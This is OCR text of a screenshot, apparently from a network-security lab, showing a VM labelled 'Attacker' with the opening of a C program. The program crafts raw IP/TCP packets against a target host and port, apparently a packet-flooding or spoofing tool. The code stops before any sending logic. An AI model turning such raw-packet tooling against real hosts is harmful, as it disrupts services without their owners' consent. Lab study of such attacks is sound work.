 Attacker - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities Terminal Fri 06:55
pnu-201824636@ubuntu: ~
File Edit View Search Terminal Help
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <memory.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#include <arpa/inet.h>
#include <time.h>
#define PCKT_LEN 8192
unsigned short csum(unsigned short *buf, int len, unsigned long pseudo_sum)
{
register unsigned long sum = pseudo_sum;
while (len--)
sum += *buf++;
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum>>16);
return (unsigned short)(~sum);
}
int main(int argc, char *argv[])
{
char buffer[PCKT_LEN];
struct iphdr *ipheader = (struct iphdr *)buffer;
struct tcphdr *tcpheader = (struct tcphdr *)(buffer + sizeof(struct iphdr));
int sd;
struct sockaddr_in din;
int one = 1;
const int *val = &one;
memset(buffer, 0x0, PCKT_LEN);
if (argc != 3){
printf("Usage : %s <target hostname/IP> <port>n", argv[0]);
exit(-1);
}
sd = socket(PF_INET, SOCK_RAW, IPPROTO_TCP);
if (sd<0){
perror("socket() error");
exit(-1);
}
din.sin_family = AF_INET;
din.sin_addr.s_addr = inet_addr(argv[1]);
1,1 Top